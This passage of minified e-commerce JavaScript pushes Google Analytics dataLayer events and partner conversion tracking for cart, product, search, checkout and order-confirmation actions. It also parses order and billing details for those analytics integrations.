t=$(this).find(".remove-product");if($(this).data("product-line-item")===o.split("=")[1]){i.ecommerce.items[0].quantity=$(".uuid-"+o.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(i.ecommerce.items[0].price=a)}t.data("uuid")===o.split("=")[1]&&t.data("gift-card-price")&&(i.ecommerce.items[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(i.ecommerce.items[0].item_list_name=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}Object.hasOwnProperty.call(t,"gtmRemoveFromCartData")&&t.gtmRemoveFromCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmRemoveFromCartData)),Object.hasOwnProperty.call(t,"gtmAddToCartData")&&t.gtmAddToCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmAddToCartData)),Object.hasOwnProperty.call(t,"gtmGA4RemoveFromCartData")&&t.gtmGA4RemoveFromCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4RemoveFromCartData))),Object.hasOwnProperty.call(t,"gtmGA4AddToCartData")&&t.gtmGA4AddToCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4AddToCartData))),Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackAddRemoveCartItems",{DYAddRemoveCartData:t.DYAddRemoveCartData}),t.syncCart&&Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackSyncCartItems",{data:t})})),$("body").on("datalayer:login",(function(e,t){var a,n=$(".datalayer-login");a=0!=n.length?n.val():"app tray";var r=$("#gtm-enable-disable-GA3GA4").val();"ga3Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"loggedIn",loginPage:a}),"ga4Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"login",method:"Liberty"}),t.customerID&&$("body").trigger("dyevents:trackLoginDetails",t)})),$("body").on("datalayer:usedataevent",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t.length&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=JSON.parse(t);window.dataLayer.push(n)}})),$("body").on("search:update",(function(e,t){if($(t).find('input[id*="gtm-search-result-data"]').length>0||$(t).find("div.algolia-no-result-best-sellers .product-tile-data-layer").length>0){o($(".product-tile"));var a=h($(t));Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}else if($(t).find('input[id*="gtm-search-suggestions-data"]').length>0){for(var n=$(t).find('input[id*="gtm-search-suggestions-data"]').val(),r=JSON.parse(n),i=0;i<r.ecommerce.impressions.length;i++){var s=$(".search-suggest-product[data-layer-position="+(i+1)+"]").parent(),d=r.ecommerce.impressions[i];s.find(".js-product-price .list .value").length>0&&(d.price=s.find(".js-product-price .list .value").attr("content")),s.find(".js-product-price .sales .value").length>0&&(d.price=s.find(".js-product-price .sales .value").attr("content"))}window.dataLayer.push(r)}})),$("body").on("product:afterAttributeSelect",(function(e,t){var a=t.data,n=$("#gtm-product-set-name"),r="",i=sessionStorage.getItem("gtmListValue");if(i&&(r=i),n.length>0&&(r=n.val()),$(".product-detail").length&&!r&&(r="Direct"),$(".search-results-nohits").length&&(r="No Search Result Recommendation"),a.hasOwnProperty("gtmProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var o=JSON.parse(a.gtmProductDetailData);o.ecommerce.detail.actionField.list=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?(o.event="productDetailQuickView",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Quick View":void 0):(o.event="productDetail",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Product Details Page":void 0),$(".js-customGiftCertificateAmount").length>0&&(o.ecommerce.detail.products[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(o.ecommerce.detail.actionField.list="Search Results"),$(".product-details-data-layer").val(JSON.stringify(o)),window.dataLayer.push(o)}if(a.hasOwnProperty("gtmGA4ProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var s=JSON.parse(a.gtmGA4ProductDetailData);s.ecommerce.items[0].item_list_name=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?s.is_quickview=!0:s.is_quickview=!1,$(".js-customGiftCertificateAmount").length>0&&(s.ecommerce.items[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(s.ecommerce.items[0].item_list_name="Search Results"),$(".product-details-ga4-data-layer").val(JSON.stringify(s)),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(s)}})),$("body").on("productDetail:update",(function(){o($(".product-tile"))})),$("body").on("click",".product-tile",(function(){var e=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title").text();e&&(e=$(".search-results-nohits").length?"No Search Result Recommendation":e,sessionStorage.setItem("gtmListValue",e))})),$("body").on("click",".product-tile .image-container a, .product-tile .swatches a, .quickview, .js-gift-card-buy-btn, .js-quick-buy-btn",(function(e){if(!$(this).closest(".product-tile").find(".product-tile-data-layer").length&&!$(this).closest(".product-tile").find(".product-tile-ga4-data-layer").length)return!0;e.preventDefault();var t=$(this).attr("href"),a=$(this).closest(".product-tile"),n=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title"),r=!!n&&n.length>0,i=r?n.text():"carousel";i=$(".search-results-nohits").length?"No Search Result Recommendation":i;var o=null,s=null;if(a.find(".product-tile-data-layer").length){(o=JSON.parse(a.find(".product-tile-data-layer").val())).position=a.find("[data-layer-position]").first().attr("data-layer-position"),r?o.list=i:""!==sessionStorage.getItem("gtmListValue")&&(o.list=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",o.list);var d={event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:o.list},products:[o]}},eventTimeout:2e3}}if(a.find(".product-tile-ga4-data-layer").length){s=JSON.parse(a.find(".product-tile-ga4-data-layer").val());var c="";r?c=i:""!==sessionStorage.getItem("gtmListValue")&&(c=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",c)}if(null!==o&&($(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(d.eventCallback=function(){document.location=t}),window.dataLayer.push(d)),null!==s){var l={event:"select_item",ecommerce:{item_list_name:c,items:[s]},eventTimeout:2e3};$(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(l.eventCallback=function(){document.location=t}),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(l)}})),$("body").on("click",".product-detail.set-item .product-name a",(function(e){var t=$(this).closest(".product-detail.set-item").data("gtm-set-item-detail-data"),a=$(this).closest(".product-detail.set-item").data("gtm-ga4-set-item-detail-data"),r=$("#gtm-product-set-name"),i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";i&&(o=i),r.length>0&&(o=r.val()),t.length&&("object"===n(t)&&(t=JSON.stringify(t)),p(t,o,null,!1)),a.length&&("object"===n(a)&&(a=JSON.stringify(a)),p(a,o,null,!0))})),$("body").on("click",".search-panel .suggestions-wrapper a.search-suggestion-product",(function(){var e=$(this).next(".search-suggest-product"),t=e.data("layer-position"),a=e.find(".gtm-suggestion-product-data").val();if(a){var n=JSON.parse(a);$(this).find(".js-product-price .list .value").length>0&&(n.price=$(this).find(".js-product-price .list .value").attr("content")),$(this).find(".js-product-price .sales .value").length>0&&(n.price=$(this).find(".js-product-price .sales .value").attr("content")),p(a=JSON.stringify(n),"Search Recommendation",t)}})),$("body").on("click",".mini-cart-panel .minicart .product-line-item .item-image, .mini-cart-panel .minicart .product-line-item .item-attributes",(function(){var e=$(this).closest(".product-line-item-details").find(".product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Minicart Page",t),n.length&&p(n,"Minicart Page",t,!0)})),$("body").on("click",".add-edit.order-details .order-product-summary a",(function(){var e=$(this).find(".product-line-item-details .product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Order Details Page",t),n&&p(n,"Order Details Page",t,!0)})),$(".cart-page .product-edit .edit-product").on("click",(function(){var e=$(this).closest(".cart-items-actions").prev(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards",(function(){sessionStorage.setItem("gtmListValue","Wish List")})),$(".cart-page .cart-product-link .item-image, .cart-page .cart-product-link .item-attributes").on("click",(function(){var e=$(this).closest(".product-line-item").next(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards a.wishlist-item-view-product",(function(){var e=$(this).closest(".card"),t=e.parent().index(e),a=e.find(".wishlist-datalayer").val(),n=e.find(".wishlist-datalayer-ga4").val();t++,a&&p(a,"Wish List",t),n&&p(n,"Wish List",t,!0)})),$("form").on("submit",(function(){var e=$(this).attr("data-form-name"),t=void 0!==e&&e.length>0?e.split("-").join(" ").trim():"";window.dataLayer.push({formSubmit:t})})),$("#checkout-main").on("click",".next-step-button button",(function(){var e=$("#checkout-main").attr("data-checkout-stage");window.dataLayer.push({formSubmit:{shipping:"shipping form",payment:"billing form"}[e]})})),$("#checkout-main").on("click",".submit-shipping",(function(){var e=$(".shipping-form .shipping-address .shipping-method-list").find("input[checked]").closest(".form-check").find(".display-name").text();if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(2,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_shipping_info",t.ecommerce.shipping_tier=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}})),$("#checkout-main").on("click",".submit-payment",(function(){var e=$(".billing-information .payment-information").data("payment-method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$(".payment-options .nav-item").on("click",(function(){var e=$(this).data("method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&"CREDIT_CARD"!==e&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0&&"CREDIT_CARD"!==e){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$("footer .footer-content-wrapper").on("click",".footer-link",(function(){var e=$(this).closest(".footer-content").siblings(".footer-trigger")[0].textContent.trim(),t=$(this).text().trim(),a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"footerClick",eventCategory:"Footer Click",eventAction:e,eventLabel:t};window.dataLayer.push(n)}if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var r={event:"site_navigation",type:"Footer",click_text:t.toLowerCase(),navigation_category:e};window.dataLayer.push(r)}})),$("select.shippingCountry, select#country").on("change",(function(){var e=$(this).find("option:selected").val();e&&window.dataLayer.push({countrySelected:e,currencySelected:window.defaultCurrencyCode})}));var e,t=history.pushState;history.pushState=function(){t.apply(history,arguments),l()},$(document).on("einsteinRecommendations:gtmload","#maincontent",(function(e,t){e.preventDefault(),m(t,!1)})),$(document).on("click",".js-giftCertificateAmount",(function(){if($(".product-detail").length>0){var e=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(e,"ga3ProductData")&&(e.ga3ProductData.ecommerce.detail.products[0].price=$(this).data("amount"),window.dataLayer.push(e.ga3ProductData)),Object.hasOwnProperty.call(e,"ga4ProductData")&&(e.ga4ProductData.ecommerce.items[0].price=$(this).data("amount"),window.dataLayer.push(e.ga4ProductData))}})),$(document).on("focusin",".js-customGiftCertificateAmount",(function(){e=$(this).val()})),$(document).on("focusout",".js-customGiftCertificateAmount",(function(){var t=$(this);setTimeout((function(){var a=t.val();if(e!==a&&(e=a,$(".product-detail").length>0&&t.hasClass("is-valid")&&t.hasClass("filled"))){var n=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(n,"ga3ProductData")&&(n.ga3ProductData.ecommerce.detail.products[0].price=a,window.dataLayer.push(n.ga3ProductData)),Object.hasOwnProperty.call(n,"ga4ProductData")&&(n.ga4ProductData.ecommerce.items[0].price=a,window.dataLayer.push(n.ga4ProductData))}}),150)})),$("body").on("gtm:trackLevel3Navigation",(function(e,t){v($(t))})),$("body").on("gtm:trackSelectBanner",(function(e,t){b($(t))})),$("body").on("gtm:trackSearchResults",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"view_search_results",search_term:"",search_count:""};t&&(n.search_term=t.query,n.search_count=t.hits),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(n)}}))},updateGTMData:function(){if($(".homepage").length>0&&window.dataLayer.push({pageType:"Homepage"}),$(".account-page").length>0&&window.dataLayer.push({pageType:"Accountpage"}),($(".search-results").length>0||$(".account-pages.wishlist").length>0)&&window.dataLayer.push({pageType:"Listingpage"}),$(".product-detail").length>0&&window.dataLayer.push({pageType:"Productpage"}),$(".cart-page").length>0&&window.dataLayer.push({pageType:"Basketpage"}),$(".page.checkout").length>0&&window.dataLayer.push({pageType:"Checkoutpage"}),$(".confirm-details").length>0&&window.dataLayer.push({pageType:"Transactionpage"}),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()){$(".homepage").length>0&&(window.funnelPageTypeID="Home Page"),$(".search-results .search-listing").length>0&&(window.funnelPageTypeID="Product Search Page"),$(".search-results .product-listing").length>0&&(window.funnelPageTypeID="Product Listing Page"),$(".category-landing-page").length>0&&(window.funnelPageTypeID="Category Landing Page"),$(".search-results .search-results-nohits").length>0&&(window.funnelPageTypeID="Product Search Results No Hits Page"),$(".product-detail").length>0&&(window.funnelPageTypeID="Product Details Page"),$(".cart-page").length>0&&(window.funnelPageTypeID="Cart Page"),$(".page.checkout #checkout-main").length>0&&(window.funnelPageTypeID="Checkout Funnel"),$(".page.checkout .checkout__login ").length>0&&(window.funnelPageTypeID="Checkout Logon Page"),$(".confirm-details").length>0&&(window.funnelPageTypeID="Confirmation Page"),$(".not-found-page").length>0&&(window.funnelPageTypeID="General Error Page"),$("#login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page"),$("#register").hasClass("active")&&(window.funnelPageTypeID="Customer Registration Page"),$(".account-pages").length>0&&(window.funnelPageTypeID="Account Info Page"),$("#deletePaymentModal").length>0&&(window.funnelPageTypeID="My Account Card Page"),$(".account-form-card form.edit-profile-form").length>0&&(window.funnelPageTypeID="Edit Profile Page"),$(".account-form-card form.address-form").length>0&&(window.funnelPageTypeID="Edit AddressBook Page"),$(".account-form-card form.change-password-form").length>0&&(window.funnelPageTypeID="Change Passwords Page"),$(".edit-profile-form.preferences-form").length>0&&(window.funnelPageTypeID="Account Preference Page"),$(".account-page.wishlist").length>0&&(window.funnelPageTypeID="Wishlist Page"),$("#deleteAddressModal").length>0&&(window.funnelPageTypeID="Address Book Page"),$(".order-list-container").length>0&&(window.funnelPageTypeID="Order History Page"),($(".information-page").length>0||$(".container-fluid.hub").length>0)&&(window.funnelPageTypeID="Content Page"),$(".add-edit.order-details").length>0&&(window.funnelPageTypeID="Order Details Page"),$(".app-tray-login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page");var e={funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}if(l(),function(){if($(".cart-page").length>0&&$('input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('input[id*="gtm-cart-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e)}}(),function(){if($("#gtm-ip-address-data").length>0){var e=JSON.parse($("#gtm-ip-address-data").val());window.dataLayer.push(e)}if($("#gtm-ucstm-data").length>0){var t=JSON.parse($("#gtm-ucstm-data").val());window.dataLayer.push(t)}}(),$(".carousel-wrapper").length>0&&$(".carousel-wrapper").each((function(){m($(this),!1)})),$('input[id*="gtm-page-type-data"]').length>0){var t=$('input[id*="gtm-page-type-data"]').val();window.dataLayer.push(JSON.parse(t)),$('input[id*="gtm-page-type-data"]').remove()}if($(".search-results").length>0&&o($(".product-tile")),$(".search-results").length>0&&$('input[id*="gtm-search-result-data"]').length>0){var a=h();Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}if($(".cart-page").length>0||$(".minicart").length>0&&$('input[id*="gtm-cart-data"]').length>0){var r=$('input[id*="gtm-cart-data"]').val();window.dataLayer.push(JSON.parse(r)),$('input[id*="gtm-cart-data"]').remove()}if($(".product-detail").length>0){var i=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(i,"ga3ProductData")&&window.dataLayer.push(i.ga3ProductData),Object.hasOwnProperty.call(i,"ga4ProductData")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i.ga4ProductData))}if($(".swiper-container.product-swiper").length>0&&$(".swiper-container.product-swiper").each((function(){var e=$(this).find(".product-tile");setTimeout((function(){o(e)}),500)})),$(".checkout__login").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var s=JSON.parse($('input[id*="gtm-checkout-data"]').val());s.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Checkout Logon Page":void 0,window.dataLayer.push(s)}if($(".checkout__login").length>0&&$('input[id*="gtm-checkout-ga4-data"]').length>0){var d=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(d)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-data"]').length>0){var c=$('input[id*="gtm-order-confirmation-data"]').val();c=JSON.parse(c),Object.hasOwnProperty.call(c,"event")&&window.dataLayer.push(c);var p=$('input[id*="gtm-ga4-order-confirmation-data"]').val();p=JSON.parse(p),Object.hasOwnProperty.call(p,"event")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(p))}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-user-details-data"]').length>0){var g=$('input[id*="gtm-order-confirmation-user-details-data"]').val(),C=JSON.parse(g),D=C.user_details.email.trim().toLowerCase(),A=$("#gle_iframe").data("ga3ga4-enabled-value");void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&D.length>0&&window.profitMetrics.setEmail(D),"ga3Enabled"!==A&&"ga3AndGA4Enabled"!==A||window.dataLayer.push(C)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-GA4-user-data"]').length>0){var O=$('input[id*="gtm-order-confirmation-GA4-user-data"]').val(),_=JSON.parse(O);window.dataLayer.push(_)}if($(".success-container").length>0&&$('input[id*="gtm-subscription-success-GA4-user-data"]').length>0){var S=$('input[id*="gtm-subscription-success-GA4-user-data"]').val(),L=JSON.parse(S);window.dataLayer.push(L)}if($("#gle_iframe").length>0&&($("body").on("orderConfirmation:trackGlobalEOrderWithGTM",(function(e,t){console.log(t),function(e){var t,a,n=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===n||"ga3AndGA4Enabled"===n){var r={event:"purchaseConfirmationGlobal",funnelPageType:"Confirmation Page",userType:e.customerData.type,deliveryOption:"home",countryId:e.countryCode,ecommerce:{currencyCode:e.currency,purchase:{actionField:{action:"purchase",id:e.orderId,revenue:e.revenue,tax:e.tax,shipping:e.shipping,coupon:e.couponsString},products:e.products}}};window.dataLayer.push(r)}"ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(t={event:"purchase",ecommerce:{currency:e.currency,value:e.revenue,transaction_id:e.orderId,coupon:e.couponsString,shipping:e.shipping,discount:e.discountprice||0,tax:e.tax,items:[],delivery_country:e.countryCode,is_uk:!1}}),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&(a={uniqueTransactionId:e.orderId,dyType:"purchase-v1",value:e.customerOrderTotal,currency:e.customerCurrency,cart:[]});for(var i=0;i<e.products.length;i++){var o={item_id:e.products[i].id,item_name:e.products[i].name,item_brand:e.products[i].brand,item_category:e.products[i].dimension7,item_category2:e.products[i].name,item_category3:e.products[i].dimension10,item_category4:e.products[i].dimension9,item_category5:e.products[i].variantID,item_variant:e.products[i].variant,price:e.products[i].price,quantity:e.products[i].quantity,item_stock:e.products[i].dimension8};if(t.ecommerce.items.push(o),void 0!==window.isDYEnabled&&!0===window.isDYEnabled){var s={productId:e.products[i].variantID,quantity:e.products[i].quantity,itemPrice:e.products[i].customerPrice,size:e.products[i].size};a.cart.push(s)}}if("ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:a}),Object.hasOwnProperty.call(a,"cart")&&a.cart.length>0)){var d=0,c=0;for(i=0;i<a.cart.length;i++){var l=a.cart[i];l.itemPrice>0&&(d+=parseInt(l.quantity),c+=l.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:d,itemPrice:c}})}}(t),function(e){if(e){var t=e.revenue+e.tax;"US"===e.countryCode&&(t+=e.shipping),t=t.toFixed(2);var a={OrderID:e.orderId,Total:parseFloat(t),Currency:e.currency,Postcode:e.customerData.postcode};if("undefined"!=typeof __s2tQ&&__s2tQ.push(["addOrder",a]),e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n],i={OrderID:e.orderId,SKU:r.sku||"",Product_ID:r.variantID,Unit_Price:r.price,Quantity:parseInt(r.quantity)};"undefined"!=typeof __s2tQ&&__s2tQ.push(["addItem",i])}}}(t),function(e){var t=$("#prtnrzObj"),a="";if(t.length&&(a=t.data("prtnrz-conversion-tag")).length>0){if(a=(a=a.replace("{ORDER_NO}",e.orderId)).replace("{CURRENCY_CODE}",e.customerCurrency),e.coupons.length>0&&e.coupons[0].length>0&&(a+="/voucher:"+e.coupons[0]),a+="/",e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n];a+="[",r.category.length>0&&(a+="category:"+r.category+"/"),a+="sku:"+r.variantID,a+="/value:"+r.customerPrice,a+="/quantity:"+parseInt(r.quantity),r.variant.length>0&&(a+="/color:"+r.variant),r.size.length>0&&(a+="/size:"+r.size),r.brand.length>0&&(a+="/brand:"+r.brand),a+="/saleitem:"+r.issaleitem,a+="]"}$("<img />",{src:a,style:"display:none;"}).appendTo($("body"))}}(t)})),$("body").on("checkout:trackGlobalEConfirmation",(function(e,t){if(console.log(t),"object"===n(t)&&w("OrderId",t)&&w("MerchantOrderId",t)&&y("details",t)&&w("CustomerCurrencyCode",t.details)){var a=function(e){var t={orderId:"",countryCode:"",currency:"",revenue:0,tax:0,shipping:0,customerData:{firstname:"",lastname:"",email:"",phone:"",street:"",city:"",postcode:"",country:"",state:"",type:""},products:[],coupons:[],couponsString:"",customerOrderTotal:0};if(y("CustomerDetails",e.details)&&(y("BillingAddress",e.details.CustomerDetails)&&(t.customerData.firstname=w("BillingFirstName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingFirstName:"",t.customerData.lastname=w("BillingLastName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingLastName:"",t.customerData.email=w("BillingEmail",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingEmail:"",t.customerData.phone=w("BillingPhoneNumber",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingPhoneNumber:"",t.customerData.street=w("BillingAddress1",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingAddress1:"",t.customerData.city=w("BillingCity",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCity:"",t.customerData.postcode=w("BillingZipCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingZipCode:"",t.customerData.country=w("BillingCountryCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCountryCode:"",t.customerData.state=w("BillingStateCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingStateCode:""),t.customerData.type=w("MerchantUserId",e.details.CustomerDetails)?"existing":"new",t.customerData.customerNo=w("MerchantUserId",e.details.CustomerDetails)?e.details.CustomerDetails.MerchantUserId:""),t.orderId=w("MerchantOrderId",e)?e.MerchantOrderId:"N/A",t.countryCode=w("CountryCode",e.details)?e.details.CountryCode:"",t.currency=w("MerchantCurrencyCode",e.details)?e.details.MerchantCurrencyCode:"",t.customerCurrency=w("CustomerCurrencyCode",e.details)?e.details.CustomerCurrencyCode:"",y("OrderPrices",e.details)&&(y("CustomerTransactionInMerchantCurrency",e.details.OrderPrices)&&("US"===t.countryCode?(t.revenue=w("CustomerTotalProductsPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalProductsPriceInMerchantCurrency:0,t.tax=w("CustomerUSSalesTaxInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerUSSalesTaxInMerchantCurrency:0):t.revenue=w("CustomerTotalPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalPriceInMerchantCurrency:0,t.shipping=w("CustomerShippingPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerShippingPriceInMerchantCurrency:0),y("CustomerTransaction",e.details.OrderPrices)&&(t.customerOrderTotal=w("CustomerTotalPrice",e.details.OrderPrices.CustomerTransaction)?e.details.OrderPrices.CustomerTransaction.CustomerTotalPrice:0)),Object.hasOwnProperty.call(e.details,"ProductInformation")&&e.details.ProductInformation.length>0)for(var a=0;a<e.details.ProductInformation.length;a++){var n=e.details.ProductInformation[a],r={name:w("ProductName",n)?n.ProductName:"",id:w("SKU",n)?n.SKU:"",price:0,brand:"",category:"",variant:"",variantID:w("SKU",n)?n.SKU:"",quantity:w("Quantity",n)?n.Quantity:"",issaleitem:"N"};if(Object.hasOwnProperty.call(n,"Categories")&&n.Categories.length>0&&(r.category=w("Name",n.Categories[0])?n.Categories[0].Name:""),Object.hasOwnProperty.call(n,"Brand")&&(r.brand=w("Name",n.Brand)?n.Brand.Name:""),Object.hasOwnProperty.call(n,"ProductAttributes")&&n.ProductAttributes.length>0)for(var i=0;i<n.ProductAttributes.length;i++){var 